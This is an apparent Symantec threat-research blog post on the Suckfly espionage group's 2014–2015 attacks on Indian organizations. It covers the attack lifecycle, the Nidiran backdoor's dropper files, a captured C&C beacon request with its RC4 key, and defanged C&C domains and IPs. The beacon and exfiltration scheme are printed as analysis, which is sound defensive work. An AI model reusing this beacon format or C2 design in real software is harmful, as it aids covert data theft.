# **Endpoint Protection**

**symantec.com**[/connect/blogs/indian-organizations-targeted-suckfly-attacks](http://www.symantec.com/connect/blogs/indian-organizations-targeted-suckfly-attacks)



May 17, 2016 08:59 AM

[Jon DiMaggio](https://community.broadcom.com/symantecenterprise/network/members/profile?UserKey=9b28db22-405f-4552-81a7-1c8c7ab2a4fa)



In March 2016, Symantec published a blog on [Suckfly, an advanced cyberespionage group](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=62e325ae-f551-4855-b9cf-28a7d52d1534&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments) that conducted attacks against a number of South Korean organizations to steal digital certificates. Since then we have identified a number of attacks over a two-year period, beginning in April 2014, which we attribute to Suckfly. The attacks targeted high-profile targets, including government and commercial organizations. These attacks occurred in several different countries, but our investigation revealed that the primary targets were individuals and organizations primarily located in India.

While there have been several Suckfly campaigns that infected organizations with the group's custom malware [Backdoor.Nidiran](https://www.symantec.com/security_response/writeup.jsp?docid=2015-120123-5521-99), the Indian targets show a greater amount of post-infection activity than targets in other regions. This suggests that these attacks were part of a planned operation against specific targets in India.

#### **Campaign activity in India**

The first known Suckfly campaign began in April of 2014. During our investigation of the campaign, we identified a number of global targets across several industries who were attacked in 2015. Many of the targets we identified were well known commercial organizations located in India. These organizations included:

- One of India's largest financial organizations
- A large e-commerce company
- The e-commerce company's primary shipping vendor- One of India's top five IT firms
- A United States healthcare provider's Indian business unit
- Two government organizations

Suckfly spent more time attacking the government networks compared to all but one of the commercial targets. Additionally, one of the two government organizations had the highest infection rate of the Indian targets. Figure 1 shows the infection rate for each of the targets.



Indian government org #2 is responsible for implementing network software for different ministries and departments within India's central government. The high infection rate for this target is likely because of its access to technology and information related to other Indian government organizations.

Suckfly's attacks on government organizations that provide information technology services to other government branches is not limited to India. It has conducted attacks on similar organizations in Saudi Arabia, likely because of the access that those organizations have.

Suckfly's targets are displayed in figure 2 by their industry, which provides a clearer view of the group's operations. Most of the group's attacks are focused on government or technology related companies and organizations.

*Figure 2. Suckfly victims, by industry*

#### **Suckfly attack lifecycle**

One of the attacks we investigated provided detailed insight into how Suckfly conducts its operations. In 2015, Suckfly conducted a multistage attack between April 22 and May 4 against an e-commerce organization based in India. Similar to its other attacks, Suckfly used the Nidiran back door along with a number of hacktools to infect the victim's internal hosts. The tools and malware used in this breach were also signed with [stolen digital certificates](http://www.symantec.com/connect/blogs/keeping-your-code-signing-certificate-straight-and-narrow). During this time the following events took place:



*Figure 3. Suckfly attack lifecycle*- 1. Suckfly's first step was to identify a user to target so the attackers could attempt their initial breach into the e-commerce company's internal network. We don't have hard evidence of how Suckfly obtained information on the targeted user, but we did find a large open-source presence on the initial target. The target's job function, corporate email address, information on work related projects, and publicly accessible personal blog could all be freely found online.
- 2. On April 22, 2015, Suckfly exploited a vulnerability on the targeted employee's operating system (Windows) that allowed the attackers to bypass the User Account Control and install the Nidiran back door to provide access for their attack. While we know the attackers used a custom dropper to install the back door, we do not know the delivery vector. Based on the amount of open-source information available on the target, it is feasible that a spear-phishing email may have been used.
- 3. After the attackers successfully exploited the employee's system, they gained access to the ecommerce company's internal network. We found evidence that Suckfly used hacktools to move latterly and escalate privileges. To do this the attackers used a signed credential-dumping tool to obtain the victim's account credentials. With the account credentials, the attackers were able to access the victim's account and navigate the internal corporate network as though they were the employee.
- 4. On April 27, the attackers scanned the corporate internal network for hosts with ports 8080, 5900, and 40 open. Ports 8080 and 5900 are common ports used with legitimate protocols, but can be abused by attackers when they are not secured. It isn't clear why the attackers scanned for hosts with port 40 open because there isn't a common protocol assigned to this port. Based on Suckfly scanning for common ports, it's clear that the group was looking to expand its foothold on the ecommerce company's internal network.
- 5. The attackers' final step was to exfiltrate data off the victim's network and onto Suckfly's infrastructure. While we know that the attackers used the Nidiran back door to steal information about the compromised organization, we do not know if Suckfly was successful in stealing other information.

These steps were taken over a 13-day period, but only on specific days. While tracking what days of the week Suckfly used its hacktools, we discovered that the group was only active Monday through Friday. There was no activity from the group on weekends. We were able to determine this because the attackers' hacktools are command line driven and can provide insight into when the operators are behind keyboards actively working. Figure 4 shows the attackers' activity levels throughout the week.

*Figure 4. Signed hacktools in use against targets, by day*

This activity supports our theory, mentioned in the [previous Suckfly blog,](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=62e325ae-f551-4855-b9cf-28a7d52d1534&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments) that this is a professional organized group.

#### **Suckfly's command and control infrastructure**

Suckfly made its malware difficult to analyze to prevent their operations from being detected. However, we were able to successfully analyze Suckfly malware samples and extract some of the communications between the Nidiran back door and the Suckfly command and control (C&C) domains.

We analyzed the dropper, which is an executable that contains the following three files:

- 1. dllhost.exe: The main host for the .dll file
- 2. iviewers.dll: Used to load encrypted payloads and then decrypt them
- 3. msfled: The encrypted payload

All three files are required for the malware to run correctly. Once the malware has been executed, it checks to see if it has a connection to the internet before running. If the connection test is successful, the malware runs and attempts to communicate with the C&C domain over ports 443 and 8443. In the samples we analyzed we found the port and C&C information encrypted and hardcoded into the Nidiran malware itself. The Nidiran back door made the following initial communication request to the Suckfly C&C domain:

```
GET /gte_ok0/logon.php HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152;
.NET CLR 3.5.30729)
Host: REDACTED
Connection: Keep-Alive
Cookie:
dfe6=OIAXUNXWn9CBmFBqtwEEPLzwRGmbMoNR7C0nLcHYa+C1tb4fp7ydcZSmVZ1c4akergWcQQ==
```The interesting information being transmitted to the C&C server in the initial request is located in the cookie which is comprised of the following:

[COOKIE NAME]=[RC4 ENCRYPTED + B64 ENCODED DATA FROM VICTIM]

The key for the RC4 encryption in this sample is the hardcoded string "h0le". Once the cookie data is decoded, Suckfly has the network name, hostname, IP address, and the victim's operating system information.

Information about the C&C infrastructure identified in our analysis of Suckfly activity can be seen in Table 1.

| Domain                              | <b>Registration</b>       | <b>IP</b> address | <b>Registration date</b> |
|-------------------------------------|---------------------------|-------------------|--------------------------|
| aux.robertstockdill[.]com           | kumar.pari@yandex[.]com   | Unknown           | April 1, 2014            |
| ssl.2upgrades[.]com                 | kumar.pari@yandex[.]com   | 176.58.96.234     | July 5, 2014             |
| bss.pvtcdn[.]com                    | registrar@mail.zgsj[.]com | 106.184.1.38      | May 19, 2015             |
| ssl.microsoft-security-center[.]com | Whoisguard                | Unknown           | July 20, 2015            |
| usv0503.igservs-jp[.]com            | Domain@quicca[.]com       | 133.242.134.121   | August 18, 2014          |
| fli.fedora-dns-update[.]com         | Whoisguard                | <b>Unknown</b>    | Unknown                  |

*Table. Suckfly C&C infrastructure information*

### **Conclusion**

Suckfly targeted one of India's largest e-commerce companies, a major Indian shipping company, one of India's largest financial organizations, and an IT firm that provides support for India's largest stock exchange. All of these targets are large corporations that play a major role in India's economy. By targeting all of these organizations together, Suckfly could have had a much larger impact on India and its economy. While we don't know the motivations behind the attacks, the targeted commercial organizations, along with the targeted government organizations, may point in this direction.

Suckfly has the resources to develop malware, purchase infrastructure, and conduct targeted attacks for years while staying off the radar of security organizations. During this time they were able to steal digital certificates from South Korean companies and launch attacks against Indian and Saudi Arabian government organizations. There is no evidence that Suckfly gained any benefits from attacking the government organizations, but someone else may have benefited from these attacks.

The nature of the Suckfly attacks suggests that it is unlikely that the threat group orchestrated these attacks on their own. We believe that Suckfly will continue to target organizations in India and similar organizations in other countries in order to provide economic insight to the organization behind Suckfly's operations.